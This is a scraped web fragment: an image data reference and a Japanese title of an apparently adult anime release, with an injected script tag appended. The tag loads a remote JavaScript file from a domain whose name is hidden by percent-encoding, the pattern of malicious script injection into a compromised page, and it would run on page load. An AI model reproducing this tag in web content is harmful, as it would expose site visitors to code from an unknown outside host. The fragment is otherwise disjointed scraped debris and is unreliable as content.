 [大映] 淫獣聖戦XX 4 羽衣飛翔篇<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>